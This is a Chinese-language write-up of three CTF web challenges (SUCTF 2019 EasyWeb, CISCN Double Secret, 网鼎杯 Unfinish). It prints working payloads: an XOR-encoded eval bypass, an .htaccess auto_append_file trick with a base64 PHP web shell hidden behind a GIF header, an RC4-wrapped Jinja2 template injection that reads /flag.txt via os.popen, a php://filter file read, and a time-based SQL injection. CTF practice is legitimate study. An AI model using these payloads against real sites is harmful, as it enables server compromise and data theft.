{"page": "\u0070\u0068\u0070\u003a\u002f\u002f\u0066\u0069\u006c\u0074\u0065\u0072\u002f\u0072\u0065\u0061\u0064\u003d\u0063\u006f\u006e\u0076\u0065\u0072\u0074\u002e\u0062\u0061\u0073\u0065\u0036\u0034\u002d\u0065\u006e\u0063\u006f\u0064\u0065\u002f\u0072\u0065\u0073\u006f\u0075\u0072\u0063\u0065\u003d\u002f\u0066\u006c\u0061\u0067"}
|

[SUCTF 2019]EasyWeb
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
<?php
function get_the_flag(){
// webadmin will remove your upload file every 20 min!!!!
$userdir = "upload/tmp_".md5($_SERVER['REMOTE_ADDR']);
if(!file_exists($userdir)){
mkdir($userdir);
}
if(!empty($_FILES["file"])){
$tmp_name = $_FILES["file"]["tmp_name"];
$name = $_FILES["file"]["name"];
$extension = substr($name, strrpos($name,".")+1);
if(preg_match("/ph/i",$extension)) die("^_^");
if(mb_strpos(file_get_contents($tmp_name), '<?')!==False) die("^_^");
if(!exif_imagetype($tmp_name)) die("^_^");
$path= $userdir."/".$name;
@move_uploaded_file($tmp_name, $path);
print_r($path);
}
}
$hhh = @$_GET['_'];
if (!$hhh){
highlight_file(__FILE__);
}
if(strlen($hhh)>18){
die('One inch long, one inch strong!');
}
if ( preg_match('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i', $hhh) )
die('Try something else!');
$character_type = count_chars($hhh, 3);
if(strlen($character_type)>12) die("Almost there!");
eval($hhh);
?>
|
限制挺猛的… 看的 wp
[https://github.com/team-su/SUCTF-2019/blob/master/Web/easyweb/wp/SUCTF 2019 Easyweb.md](https://github.com/team-su/SUCTF-2019/blob/master/Web/easyweb/wp/SUCTF 2019 Easyweb.md)
思路是利用可变变量 ${$a} + $_GET 跳出长度限制, 然后上传 .htaccess 配合 php.ini 中的设置 + php://filter 过滤器绕过内容检测
这里有个知识点: 字符与 0xff 异或相当于自身取反
构造 payload (刚好 18 字符)
1
|
${%A0%B8%BA%AB^%ff%ff%ff%ff}{%ff}();&%ff=phpinfo
|
其中 %A0%B8%BA%AB 就是 _GET 取反后的结果, 然后通过可变变量变成 $_GET
注意 get 传参的参数也得是不可见字符

flag 在 phpinfo 里面直接就能看到了… 预期解的思路是上传文件 然后利用 .htaccess 中的 php_value 来设置 php.ini 的部分内容 (类似 .user.ini), 然后利用 auto_append_file 插入 php 代码
但因为上传的文件中过滤了 <?, 所以我们需要通过 php://filter 中的过滤器来绕过 (auto_append_file 其实就是 include, 也支持伪协议), 方法很多 (utf-7 utf-16 base64 等等), 这里以 base64 为例
.htaccess
1
2
3
4
5
|
#define width 1337
#define height 1337
AddType application/x-httpd-php .xxx
php_value auto_append_file "php://filter/read=convert.base64-decode/resource=123.xxx"
|
123.xxx
1
|
GIF89AaaPD9waHAgZXZhbCgkX1JFUVVFU1RbMV0pO3BocGluZm8oKTs/Pg
|
开头的 GIF89A 用来绕过 exif_imagetype(), 其中 PD9waHAgZXZhbCgkX1JFUVVFU1RbMV0pO3BocGluZm8oKTs/Pg 后面本来要补两个 =, 但 GIF89A 一共 6 个字符, 所以干脆就把 = 删掉并在 GIF89A 后面补上了两个 a



连接查看 flag

环境还是跟原题不一样… 没办法了
[CISCN2019 华东南赛区]Double Secret
根据提示猜了个 /secret
1
|
http://15fd0e7e-28c6-4777-a466-7eee2ff489bb.node4.buuoj.cn:81/secret?secret=asdasd
|
触发报错, 可以看到部分源码

rc4 加密, 密钥为 HereIsTreasure
网上找了一堆 rc4 加解密脚本都不行, 最后只能用 wp 里的脚本…
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
import base64
from urllib.parse import quote
def rc4_main(key = "init_key", message = "init_message"):
s_box = rc4_init_sbox(key)
crypt = str(rc4_excrypt(message, s_box))
return crypt
def rc4_init_sbox(key):
s_box = list(range(256))
j = 0
for i in range(256):
j = (j + s_box[i] + ord(key[i % len(key)])) % 256
s_box[i], s_box[j] = s_box[j], s_box[i]
return s_box
def rc4_excrypt(plain, box):
res = []
i = j = 0
for s in plain:
i = (i + 1) % 256
j = (j + box[i]) % 256
box[i], box[j] = box[j], box[i]
t = (box[i] + box[j]) % 256
k = box[t]
res.append(chr(ord(s) ^ k))
cipher = "".join(res)
print("cipher: %s" %quote(cipher))
return (str(base64.b64encode(cipher.encode('utf-8')), 'utf-8'))
rc4_main("HereIsTreasure", r"{{url_for['__global''s__']['__builtins__']['__im''port__']('os')['p''open']('cat /flag.txt')['rea''d']()}}")
|
绕过很简单就不写了

[网鼎杯2018]Unfinish

register.php

登录后会显示用户名

猜测存在二次注入
注册时在 email 处试了好久都不行, 后来才发现是 username
1
|
email=aaa@qq.com&username=1'^(case when length(database())>0 then sleep(5) else 0 end)^'1&password=3
|
